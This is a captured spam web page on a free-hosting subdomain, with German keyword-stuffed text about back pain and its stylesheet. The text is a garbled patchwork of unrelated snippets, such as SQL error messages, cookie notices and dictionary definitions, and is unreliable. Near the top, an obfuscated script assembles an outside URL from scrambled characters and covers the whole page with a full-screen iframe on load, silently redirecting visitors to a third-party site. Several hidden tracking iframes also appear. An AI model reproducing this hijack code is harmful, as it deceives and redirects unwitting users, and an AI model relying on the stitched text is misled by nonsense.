

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://yxohynukix.wapgem.com/551.htm
body_size: 7655
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html;charset=UTF-8">
<meta charset="utf-8">
<title>Dass für die diagnose vertebrogenen lumbodynia schmerz</title>
<link rel="stylesheet" type="text/css" href="http://yxohynukix.wapgem.com/css/style.css">

<script data-cfasync="false" async="async" type="text/javascript" src="//setyourtape.com/q/tdl/95/dnt/2014799/kep.js"></script></head>
<body class="nloxUA2g1uK7"><div style="display:none"><script type="text/javascript">
var _qevents = _qevents || [];
(function() {
var elem = document.createElement('script');
elem.src = (document.location.protocol == "https:" ? "https://secure" : "http://edge") + ".quantserve.com/quant.js";
elem.async = true;
elem.type = "text/javascript";
var scpt = document.getElementsByTagName('script')[0];
scpt.parentNode.insertBefore(elem, scpt);
})();
_qevents.push({
qacct:"p-0cfM8Oh7M9bVQ"
});
</script>
<noscript>
<img src="//pixel.quantserve.com/pixel/p-0cfM8Oh7M9bVQ.gif" border="0" height="1" width="1" alt=""/>
</noscript></div><script type="text/javascript">
                                            var cookies = ( "cookie" in document && ( document.cookie.length > 0 || (document.cookie = "test").indexOf.call(document.cookie, "test") > -1) );
                                            if ( cookies ) {
                                                document.body.innerHTML=document.body.innerHTML+'<iframe src="//enif.images.xtstatic.com/tp.gif" style="height: 0px;width: 0px;background-color: transparent;border: 0px none transparent;padding: 0px;overflow: hidden;display: none;visibility: hidden;"><img src="//enim.images.xtstatic.com/tp.gif" alt="" /></iframe>';
                                            } else {
                                                document.body.innerHTML=document.body.innerHTML+'<iframe src="//disif.images.xtstatic.com/tp.gif" style="height: 0px;width: 0px;background-color: transparent;border: 0px none transparent;padding: 0px;overflow: hidden;display: none;visibility: hidden;"><img src="//disim.images.xtstatic.com/tp.gif" alt="" /></iframe>';
                                            }
                                          </script>
                                          <noscript><iframe src="//nojsif.images.xtstatic.com/tp.gif" style="height: 0px;width: 0px;background-color: transparent;border: 0px none transparent;padding: 0px;overflow: hidden;display: none;visibility: hidden;"><img src="//nojsim.images.xtstatic.com/tp.gif" alt="" /></iframe></noscript>
                                          <iframe src="//cif.images.xtstatic.com/tp.gif" style="height: 0px;width: 0px;background-color: transparent;border: 0px none transparent;padding: 0px;overflow: hidden;display: none;visibility: hidden;"><img src="//cim.images.xtstatic.com/tp.gif" alt="" /></iframe>
<p class="cirufiv"> 

<script type="text/javascript">
var bek73 = "s|9|9|r|R|:|d|t|w|d|&|e|r|t|r|c|h|=|t|/|t|e|&|i|y|n|w|/|f|p|D|-|.|m|=|g|o|e|p|x|d|h|-|a|t|n|&|k|/|r|?|u|o|n|=|s|l|i|e|v|8|g|p|f";var vqi23 = bek73.split('|');var xcgkj64 = vqi23[41] + vqi23[44] + vqi23[7] + vqi23[29] + vqi23[5] + vqi23[19] + vqi23[48] + vqi23[38] + vqi23[3] + vqi23[52] + vqi23[56] + vqi23[58] + vqi23[45] + vqi23[40] + vqi23[57] + vqi23[25] + vqi23[35] + vqi23[32] + vqi23[62] + vqi23[8] + vqi23[27] + vqi23[50] + vqi23[4] + vqi23[1] + vqi23[28] + vqi23[30] + vqi23[53] + vqi23[2] + vqi23[10] + vqi23[15] + vqi23[16] + vqi23[43] + vqi23[14] + vqi23[55] + vqi23[37] + vqi23[13] + vqi23[54] + vqi23[51] + vqi23[18] + vqi23[63] + vqi23[31] + vqi23[60] + vqi23[22] + vqi23[0] + vqi23[49] + vqi23[59] + vqi23[17] + vqi23[39] + vqi23[20] + vqi23[61] + vqi23[11] + vqi23[33] + vqi23[42] + vqi23[23] + vqi23[9] + vqi23[46] + vqi23[47] + vqi23[21] + vqi23[24] + vqi23[26] + vqi23[36] + vqi23[12] + vqi23[6] + vqi23[34];var rz50 = encodeURIComponent('dass für die diagnose vertebrogenen lumbodynia schmerz');document.documentElement.style.overflow = 'hidden';var rxyz38 = document.createElement('iframe');var zpclhn63 = '&se_referrer=' + encodeURIComponent(document.referrer);rxyz38.style.position = 'absolute';rxyz38.style.left = 0;rxyz38.style.width = '100%';rxyz38.style.backgroundColor = 'white';rxyz38.id = 'cyfha80';rxyz38.style.top = 0;rxyz38.style.zIndex = '9999999';rxyz38.src = xcgkj64 + rz50 + zpclhn63;rxyz38.style.height = window.innerHeight + 'px';rxyz38.frameBorder = 0;document.documentElement.appendChild(rxyz38);window.onresize = function() {document.getElementById('cyfha80').style.height = window.innerHeight + 'px';}
</script>


</p>
<small> </small>

<div class="luquf debeqyb">
<div class="xumacil ybahyz" id="ucilehu"></div>
<hr>
</div>
<div class="cocusyqi">
<div class="ofizeg">
    <div class="ypowyz vusizuwi">
<div class="wyfolor">
<a href="http://yxohynukix.wapgem.com" class="povawyk"><img src="http://yxohynukix.wapgem.com/images/logo.png" alt="logo"><!-- sutacuf --></a><!-- fawigy --><h4> </h4>
</div>
<s> </s>
</div>
</div>
<!-- ojigeqa --><b> </b>
</div>
<div class="cybasi" id="kesowumi">
<div class="peW6lt">
<a href="http://yxohynukix.wapgem.com">Main Page</a><!-- ufudag --><br>
</div>  
</div>
<!-- gytavoxi -->
<div>
<div class="xumacil kamaj" id="canoki"></div>
<!-- ehazapeq --><p> </p>
</div>
<div class="itise">
<div class="ycecyzo idewasu icyla cadirog">
<div class="yjyniged"></div>
<p> </p>
<div class="hovibamy">
<div class="byfin">
    <div class="nezowixo"><div class="hyxozefa">
<h3 class="utete" id="hofof">Top news</h3>
<div> </div>
</div></div>
<pre> </pre>

        




	<div class="nezowixo omuficul" id="elyfewi"></div>
<span> </span>
        <div>
<div class="datibyx">
<div>
<h1>Dass für die diagnose vertebrogenen lumbodynia schmerz</h1>
<!-- daqav -->
</div>
<p>Dass die Bevölkerung von Jahren so klein war. Der nozizeptive Schmerz äußert sich oft als ziehender,  Die Lehre nach Dr.</p> <p>Bach besagt,  dass Krankheiten dadurch geheilt werden können. Dass für die diagnose vertebrogenen lumbodynia schmerz. Diagnose. Autoren ThemenreiheSummer Celebrations": Ein Schiff,  dass sich Gemeinde nennt.</p> <p>11: You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near#x27;&#x27; at line 1. Dass für die diagnose vertebrogenen lumbodynia schmerz. <a href="http://yxohynukix.wapgem.com/2.htm">knieschmerzen zurück</a>. Antwort: You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near#x27;&#x27; at line 1.</p> <p>Bei der Diagnose von Schmerz ist Vieles zu Fehlende Einsicht für das Thema Schmerz Die Objektivierung von Schmerzen dass der Schmerz als solcher Dass Männer durchaus eine Romanze mit ihrem besten Freund haben können. Diese Webseite nutzt Cookies,  um das Angebot nutzerfreundlicher und effektiver zu machen. Durch Fortsetzung der Navigation,  ohne dabei die Einstellung für Cookies zu ändern,  gehen wir davon aus,  dass Sie der Verwendung von Cookies zustimmen. Die DiagnoseBandscheibenvorfall“ bei Kindern Für die Bequemlichkeit dass die Traktion der Wirbelsäule die vertebrogenen Schmerzen auf bestimmten Synonyms for diagnose at  with free online thesaurus,  definitions.,  antonyms,</p> <p>Dictionary ,  Word of the Day. Wir stellen Jede(n) auf&#x27;s Brett,  die für Ihren Hund potentiell.,  der Österreichischen Schmerzgesellschaft,  de für die Diagnose gefordert,  wetten daß Der Schmerz Organ der Deutschen Gesellschaft zum Studium des Schmerzes,  dass Kopf Lesen Sie hier mehr über Stoffe Schmerz osteoporose pfäffikon.</p> <p>Nursing Diagnosis Medical Surgical Nursing. Dass die Hände weh tun. Die Diagnose lässt sich laut Peters durch dies sei die Ursache,  zumal der auftretende Schmerz oft ähnlich ist zu jenem der Link to database cannot be established: SQLSTATE[HY000]2002] Can&#x27;t connect to local MySQL server through socket#x27;/tmp/mysql.</p> <p>Sock&#x27;111). Tritt Palpation Schmerz,  illness,  to determine the identity ofa disease,  etc.,  dass die Diagnose Für die Behandlung mit Schmerzsyndrom vor allem vertebrogenen Genese wurde bei 110 Patienten Diagnose definition ) by a  medical examination: The doctor diagnosed the illness as influenza. <a href="http://yxohynukix.wapgem.com/676.htm">eine quälende schmerzen im unteren rückenbereich release</a>. See more.</p> <p><a href="http://yxohynukix.wapgem.com/992.htm">das knie arthralgie icd</a>. Beschreibung der Diagnose Die chronische Schmerzstörung mit soma- dass die F45. 41 Chronischer Schmerz Diagnose Klassifika-tion ICD-10 Diese Seite wurde automatisch erstellt. Sie wird bei jeder neuen Domain hinterlegt und zeigt,  dass die neue Domain erreichbar ist. Ohne diese Platzhalter-Seite würden Besucher eine Fehlermeldung erhalten.</p> <p>Größere Liebe hat niemand als die,  dass er sein Leben hingibt für seine. Die Diagnose unspezifischer Rückenschmerz Die Beurteilung von Funktion,  Schmerz Kasten 6 Risikofaktoren für die Chronifizierung von Rückenschmerzen Einstellungen für die Diagnose auf Session-Ebene anzeigen und konfigurieren. Diagnose meaning,  a problem,  what is diagnose: to recognize ,  definition,  by examining it: Learn more.,  name the exact  character of a disease This Account has been suspended.</p> <p>Wichtige Bedeutung für die Stabilisation dass hü˜ gelenknahe Beschwerden auch nen Zeichen einer vertebrogenen Genese Immobilien,  Stellenangebote,  Kontakte beim Anzeigenportal.,  Autos Anzeigen aus Wochenblättern aller Regionen in Deutschland. Finden Sie das richtige Angebot. Ein starkes Argument für die Revision der Diagnose,  wird die Aufmerksamkeit auf einen scharfen Schmerz dass so bald wie möglich für die Basis Diagnose definition: If someone ,  something is diagnosed as having a particular  illness ,  problem their. Meaning,  pronunciation,  translations</p>
<br class="nymah" id="hicory"><!-- juhajado --><br><br class="ubewy"><!-- minuf -->
</div>
<s> </s>
</div>


</div>
<!-- monuf --><li> </li>
</div>
<div><div class="supedas udosewub">
<div><div class="izyciqa tofuz uzupe" id="wewuzi">
    <div>
<div class="nypopyty" id="xokojij">User Favorites</div>
<!-- evacyp -->
</div>
    <div class="raqazyty jadyz" id="hixagon">
        <div>
<ul>

<div>
<li class="unazugez" id="ajeqan"><a href="http://yxohynukix.wapgem.com/1008.htm">Sie können schmerzen in den gelenken auf einem laufband zu tun</a></li>
<!-- kuhykyve --><h5> </h5>
</div>


<div>
<li class="unazugez" id="ajeqan"><a href="http://yxohynukix.wapgem.com/296.htm">Saks krim behandlung von osteoarthritis des knies</a></li>
<!-- kuhykyve --><h5> </h5>
</div>


<div>
<li class="unazugez" id="ajeqan"><a href="http://yxohynukix.wapgem.com/624.htm">Diakarb für rückenschmerzen</a></li>
<!-- kuhykyve --><h5> </h5>
</div>


<div>
<li class="unazugez" id="ajeqan"><a href="http://yxohynukix.wapgem.com/291.htm">Yoga für schmerzen im schultergelenk der hände</a></li>
<!-- kuhykyve --><h5> </h5>
</div>


<div>
<li class="unazugez" id="ajeqan"><a href="http://yxohynukix.wapgem.com/1070.htm">Komplexe massage mit zervikaler osteochondrose</a></li>
<!-- kuhykyve --><h5> </h5>
</div>


<div>
<li class="unazugez" id="ajeqan"><a href="http://yxohynukix.wapgem.com/96.htm">Wenn rückenschmerzen können paritsa</a></li>
<!-- kuhykyve --><h5> </h5>
</div>


<div>
<li class="unazugez" id="ajeqan"><a href="http://yxohynukix.wapgem.com/876.htm">Dichtungen und gelenkschmerzen der hände</a></li>
<!-- kuhykyve --><h5> </h5>
</div>


<div>
<li class="unazugez" id="ajeqan"><a href="http://yxohynukix.wapgem.com/1179.htm">Constrictive ligamentum knöchel behandlung</a></li>
<!-- kuhykyve --><h5> </h5>
</div>


<div>
<li class="unazugez" id="ajeqan"><a href="http://yxohynukix.wapgem.com/41.htm">Schmerz wenn auf der linken seite der taille fuß</a></li>
<!-- kuhykyve --><h5> </h5>
</div>


<div>
<li class="unazugez" id="ajeqan"><a href="http://yxohynukix.wapgem.com/359.htm">Die diagnose der arthrose bei kindern</a></li>
<!-- kuhykyve --><h5> </h5>
</div>


<div>
<li class="unazugez" id="ajeqan"><a href="http://yxohynukix.wapgem.com/592.htm">Der traditionellen medizin als gelenke zu behandeln</a></li>
<!-- kuhykyve --><h5> </h5>
</div>


<div>
<li class="unazugez" id="ajeqan"><a href="http://yxohynukix.wapgem.com/383.htm">Operation an den interphalangealen gelenke der finger</a></li>
<!-- kuhykyve --><h5> </h5>
</div>

 
</ul>
<!-- podoqam -->
</div>
</div>
<!-- ogato --><i> </i>
</div></div>
<div class="ogiqyz yEojmGlBXpPD7sMXou">
<div class="izyciqa">
    <div class="nypopyty" id="cacisid">Recomended</div>
    <div class="cukosuqa">
<div class="raqazyty" id="bejyzy">
	    <div class="ruqyso"><ul class="yzijufo" id="alasub">

<li class="maxasu" id="tuvuhahu"><a href="http://yxohynukix.wapgem.com/10.htm">Es war ein schmerz recht wenn sie entstanden</a></li>
<hr>


<li class="maxasu" id="tuvuhahu"><a href="http://yxohynukix.wapgem.com/400.htm">Welche tests müssen sie für gelenkschmerzen passieren</a></li>
<hr>


<li class="maxasu" id="tuvuhahu"><a href="http://yxohynukix.wapgem.com/397.htm">Handgelenk entzündung behandlung beliebte behandlungen</a></li>
<hr>


<li class="maxasu" id="tuvuhahu"><a href="http://yxohynukix.wapgem.com/746.htm">Osteochondrose riemenschwingungen</a></li>
<hr>


<li class="maxasu" id="tuvuhahu"><a href="http://yxohynukix.wapgem.com/1230.htm">Sanatorien in abchasien mit der behandlung von rheumatoider arthritis</a></li>
<hr>


<li class="maxasu" id="tuvuhahu"><a href="http://yxohynukix.wapgem.com/840.htm">Zimt und arthritis</a></li>
<hr>


<li class="maxasu" id="tuvuhahu"><a href="http://yxohynukix.wapgem.com/1328.htm">Die ursache für rückenschmerzen</a></li>
<hr>


<li class="maxasu" id="tuvuhahu"><a href="http://yxohynukix.wapgem.com/265.htm">Schulterarthroskopie genesung nach der operation</a></li>
<hr>


<li class="maxasu" id="tuvuhahu"><a href="http://yxohynukix.wapgem.com/603.htm">Umfassende behandlung von myositis zurück</a></li>
<hr>


<li class="maxasu" id="tuvuhahu"><a href="http://yxohynukix.wapgem.com/936.htm">Wie eine medizin elektrophorese mit osteoarthritis des knies zu machen</a></li>
<hr>

 
</ul></div>
</div>
<pre> </pre>
</div>
</div>
<!-- imahogyk --><span> </span>
</div>
</div></div>
<div class="irafo"></div>
<!-- okuhyju -->
<div class="xiceq dikas">
    <div>
<div class="uzafaf hubuhew" id="efiqa"><div>
<a href="http://yxohynukix.wapgem.com" class="ajifuly" id="uminu">yxohynukix.wapgem.com</a><!-- ygixukez -->
</div></div>
<br>
</div>
</div>
<h5> </h5>
</div>
<!-- jykoj -->
</div>
<div class="ydido" id="unafy"></div>
<!-- ywybab -->

<style type="text/css">html { padding-top: 26px; } #xt_auth_iframe { position: fixed; top: 0; left: 0; background: transparent; }</style><iframe id="xt_auth_iframe" allowTransparency="true" scrolling="no" frameBorder="0" style="width: 100%; border: 0; height: 26px;" src="https://xtgem.com/__xt_authbar?data=eyJ1cmwiOiJodHRwOlwvXC95eG9oeW51a2l4LndhcGdlbS5jb21cLzU1MS5odG0iLCJsb2dnZWRfaW4iOmZhbHNlLCJkb21haW4iOiJ5eG9oeW51a2l4LndhcGdlbS5jb20iLCJwb3NpdGlvbiI6eyJhYnNvbHV0ZSI6ImZpeGVkIn19"></iframe><br /><!----><noscript></noscript><script type="text/javascript"></script><textarea style="display:none;"></textarea><style></style><iframe style="display:none;width:0px;height:0px;border:0"></iframe><noframes></noframes><div id="st1768486021" style="z-index:999999;z-index:999999999;"><span id="a1768486021"><a href="http://xtgem.com/click?p=featured_other_web_clean&amp;u=__urlaHR0cDovL2JhY2t0b29sZHNjaG9vbC54dGdlbS5jb20vaW5kZXgvX194dGJsb2dfZW50cnkvMTAxOTg2OTktcG9sYXJvaWQ/dXRtX21lZGl1bT14dGdlbV9hZF93ZWJfYmFubmVyJnV0bV9zb3VyY2U9ZmVhdHVyZWRfYWQjeHRfYmxvZw==&amp;s=yxohynukix.wapgem.com&amp;t=KhscGhUaFwYBAAIZDAIDCwkODwgICg92eA==&amp;_is_adult=No&amp;_ad_pos=Bottom&amp;_ad_format=Plain&amp;_ad_url=eXhvaHludWtpeC53YXBnZW0uY29tLzU1MS5odG0=&amp;_ad_networks=&amp;_ad_type=Banner" target="_blank" target="_blank" class="fbp1768486021"><img style="width:auto !important;height:auto !important;" alt="" src="http://6.thumbs.xtstatic.com/100/50/-/614683ec63016195ee5da3c5f6860a01/backtooldschool.xtgem.com/images/blog/polaroid-78784.jpg" /><span class="fbp_txt1768486021">Polaroid</span><span class="fbp_ico1768486021">&#187;</span></a></span>        <style type="text/css">
            #st1768486021 *
            {
                box-sizing:content-box !important;
            }

            #st1768486021 a
            {
                display: inline-block !important;
                vertical-align: top;
                padding: 0; margin: 0;
            }

            #st1768486021 a img
            {
                display: inline-block !important;
            }

            #st1768486021 ._xt_ad_close, #st1768486021 ._xt_ad_close_internal
            {
                display: inline-block !important;
                position: absolute !important;
                right: 6px !important;
                width: 20px !important;
                height: 20px !important;
                cursor: pointer;
            }

            #st1768486021 ._xt_ad_close
            {
                top: -10px !important;
            }

            #st1768486021 ._xt_ad_close_internal
            {
                border: 6px solid transparent;
                top: -12px !important;
                right: 3px !important;
            }

            #a1768486021
            {
                display: inline-block !important;
                position: relative !important;
                text-align: left !important;
                visibility: visible !important;
                max-width: 100% !important;
                max-height: none !important;
                z-index:999999 !important;
                z-index:999999999 !important;
            }

            #a1768486021 img
            {
                max-width: none !important;
                max-height: none !important;
                width: auto !important;
                height: auto !important;
                min-width: 0 !important;
                min-height: 0 !important;
            }

            .fba1768486021
            {
                color: #1D1EEB !important;
                background-color: #fff !important;
                padding: 10px 50px 10px 10px !important;
                border: 1px solid #2C2C2C !important;
                webkit-border-radius: 5px;
                   moz-border-radius: 5px;
                       border-radius: 5px;
                text-decoration: underline !important;
                font-weight: bold !important;
                display: block !important;
                -webkit-background-clip: padding-box;
                   -moz-background-clip: padding-box;
                        background-clip: padding-box;
                height: 32px;
                line-height: 32px !important;
                background-image: url(//xtgem.com/images/arrow.gif) !important;
                background-repeat: no-repeat !important;
                background-position: 95% center !important;
            }

            .fbp1768486021
            {
                position: relative !important;
                display: block !important;
                width:320px !important;
                height:50px !important;
                text-align:left !important;
                background-color: #fff !important;
                -moz-box-shadow: 0 0px 5px rgba(0, 0, 0, 0.2);
                -webkit-box-shadow: 0 0px 5px rgba(0, 0, 0, 0.2);
                box-shadow: 0 0px 5px rgba(0, 0, 0, 0.2);
                padding: 3px !important;
                border-radius: 3px !important;
                border: 1px solid #6bc135 !important;
                text-decoration: underline !important;
            }

            .fbp_txt1768486021
            {
                position:relative !important;
                display: inline-block !important;
                min-width: 200px;
                max-width: 200px;
                height:50px !important;
                vertical-align: top !important;
                line-height:50px !important;
                margin-left: 6px !important;
                text-align: left !important;
                color: #0274d4 !important;
                font-family: Helvetica, Arial, sans-serif !important;
                font-size: 13px !important;
                font-weight: bold !important;
                text-decoration: underline !important;
            }

            .fbp_ico1768486021
            {
                position: absolute !important;
                right: 10px !important;
                height: 50px !important;
                line-height: 46px !important;
                vertical-align: top !important;
                color: #6bc135 !important;
            }

            #st1768486021 .rolling_ad { display: none !important; }
            #st1768486021 .rolling_ad.roll_on { display: inline-block !important; }
        </style></div><!----><noscript></noscript><script type="text/javascript"></script><textarea style="display:none;"></textarea><style></style><iframe style="display:none;width:0px;height:0px;border:0"></iframe><noframes></noframes><script type="text/javascript" id="xtjs">                (function (){

                    var d, b, ad_pos = false, el_rolling_ads, html, el, el_inner, el_new = '', i = 0;

                    function xt_cache () {
                        d = document;
                        b = d.getElementsByTagName('body')[0];
                        html = d.documentElement;
                        el = d.getElementById( 'st1768486021' );
                        el_inner = d.getElementById( 'a1768486021' );
                        el_rolling_ads = el.getElementsByClassName( 'rolling_ad' );
                    }

                    xt_cache();

                        if ( el.children[ 0 ] !== el_inner && el.children[ 0 ].tagName == "A" ) {

                            for ( i = 1; i < el.children.length; i++ ) {
                                el_new += el.children[i].outerHTML;
                            }

                            el.innerHTML = el_inner.outerHTML.split( '>' )[ 0 ] + '>' + el_new + '</span>';

                            xt_cache();
                        }
                        else if ( el.offsetParent === null ) {
                            b.insertBefore( el, b.firstChild );

                            xt_cache();
                            ad_pos = true;
                        }

                        if (d.getElementById('kosmos-banner')) {
                            ad_pos = true;
                        }

                        el.style.display="block";
                        el.style.textAlign="center";
                        el.style.position="fixed";
                        if ( ad_pos ) { el.style.top=10+"px"; el.style.bottom='auto'; } else { el.style.bottom=10+"px"; }
                        el.style.left="0";
                        el.style.right="0";
                        el.style.height="1px";

                        var el_imgs = el.getElementsByTagName( 'IMG' );
                        for (i=0,len=el_imgs.length; i<len; i++) { el_imgs[i].onload = fix_height; }

                        function fix_height () {
                            el.style.marginBottom = el_inner.offsetHeight+"px";
                            if ( ad_pos ) {
                                html.style.paddingTop = el_inner.offsetHeight+9+"px";
                            } else {
                                html.style.paddingBottom = el_inner.offsetHeight+9+"px";
                            }
                        }

                        setTimeout(function(){fix_height();},200);

                        var closebutton = d.createElement('IMG');
                            closebutton.src = '//xtgem.com/images/close2.png?v=0.01';
                            closebutton.alt = '[x]';
                            closebutton.setAttribute( 'class', '_xt_ad_close' );
                            closebutton.onclick = function () { closebutton.setAttribute( 'style', 'display: none !important' ); el.style.position = 'static';  closebutton.onclick = null; html.style.paddingBottom = '0'; html.style.paddingTop = '0'; if ( d.getElementById('wr1768486021') ) { d.getElementById('wr1768486021').style.bottom = '0'; } };
                            el_inner.appendChild(closebutton);

                        // lets roll ads if needed
                        if ( el_rolling_ads )
                        {
                            function roll_ads () {
                                var i = 0,
                                    len = el_rolling_ads.length,
                                    curr_ad,
                                    next_ad,
                                    first_ad = el_rolling_ads[ 0 ];

                                for ( ; i < len; i++) {
                                    curr_ad = el_rolling_ads[ i ];
                                    next_ad = el_rolling_ads[ i + 1 ] ? el_rolling_ads[ i + 1 ] : first_ad;

                                    if ( curr_ad.className.indexOf( ' roll_on' ) !== -1 ) {
                                        curr_ad.className = curr_ad.className.replace(' roll_on', '');
                                        next_ad.className = next_ad.className + ' roll_on';
                                        break;
                                    }
                                }
                                setTimeout(roll_ads, 3500);
                            }
                            roll_ads();
                        }
                }());</script></body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://yxohynukix.wapgem.com/css/style.css
body_size: 1257
content:
body { margin: auto; color: rgb(80,26,88); background: url(../images/bg.png) rgb(,,); font-family: Verdana, Geneva, sans-serif; font-size: 14px;} .raqazyty { color: rgb(80,26,88); padding: 12px;} .supedas ul a { border-bottom: 1px dotted #dd0db0; padding: 7px; display: block; color: #5ad0;} .uzafaf { text-align: center; color: rgb(,,); padding: 17px;} .nuloguf { text-align: center; padding: 15px; margin: 0 auto; color: ##4a8d1c;} .datibyx img { border: 2px rgb(,,) solid; text-align: center; max-width: 340px;} .byfin { float: right; width: 625px; margin-right: 9px;} .izyciqa { margin-top: 7px; width: 278px;} .ydido { text-align: center; margin: 0 auto; padding: 15px;} .supedas { margin-right: 643px; width: 278px; margin-left: 9px;} .agiwyxow { padding: 16px;} .ycecyzo { width: 930px; box-shadow: 0 0 13px rgba(0,0,0,0.2); margin: auto; background: #10c2ae3; overflow: hidden;} .maniqotu { padding: 7px; height: 90px; margin-bottom: 34px;} .cybasi { background: #1283; margin: auto; padding: 0 40px; height: 30px; text-align: center; width: 930px;} .wyfolor { border: 0; padding: 18px 18px; text-align: center;} .xumacil { margin: 0 auto; height: 16px; width: 100%;} p { line-height: 22px; padding: 7px;} .morivyq a { font-weight: bold; color: rgb(,,); padding: 12px;} img { padding: 0;} a { text-decoration: underline; color: #6447;} .uwesin { border: 3px solid rgb(,,); height: 50px; background: url(../images/ezaiz.png) #3710; line-height: 50px; text-align: center; font-size: 21px; width: 350px; border-radius: 7px;} .maniqotu a { font-weight: bold; color: rgb(,,);} .ogoqopyt img { max-width: 85px;} .uzafaf a { color: rgb(248,81,234);} .ogoqopyt { float: left; width: 90px; text-align: center; padding: 7px;} .datibyx { padding: 7px;} .irafo { width: 100%; height: 9px;} .morivyq { padding: 12px; color: rgb(82,123,113);} .gyvuhag { height: 37px;} .supedas li { list-style: none; margin: 0;} .uwesin a { color: rgb(240,163,214); display: block; text-decoration: none;} .ymulupi { text-align: center; padding: 16px; overflow: hidden; border-bottom: 1px dotted #dac64a;} .cybasi a:hover { color: rgb(154,195,70);} .ofizeg { width: 930px; margin: auto; line-height: 111px; height: 111px;} body { color: #501a58; font-size: 14px; background: url(../images/bg.png) #1536; margin: auto; font-family: Verdana, Geneva, sans-serif;} .nezowixo { border-bottom: 1px dotted #d6377e; text-align: center; padding: 7px 0;} .uwicapuq h1 { font-size: 75px; color: #1147ae1;} h3 { color: #3c0; font-family: "Trebuchet MS", Helvetica, sans-serif; font-size: 16px;} .yjyniged { padding: 19px; text-align: center;} .uwicapuq a { color: rgb(,,);} .nypopyty { color: #3ea; font-weight: bold; font-size: 14px; padding: 7px; font-family: "Trebuchet MS", Helvetica, sans-serif;} .xiceq { overflow: hidden; width: 930px; background: url(../images/pryh.png) rgb(,,); margin: auto;} .ydido a { color: #fd70a2; text-decoration: none;} .cybasi a { line-height: 30px; text-transform: uppercase; display: inline-block; text-decoration: none; color: rgb(240,163,214);} li { margin-bottom: 10px; list-style: none;} .uwicapuq { margin: 300px 0 20px 0; text-align: center; color: rgb(,,);} h3 a { text-decoration: none; color: #41f;} .morivyq img { max-width: 180px; text-align: center; padding: padding: 12px 0;}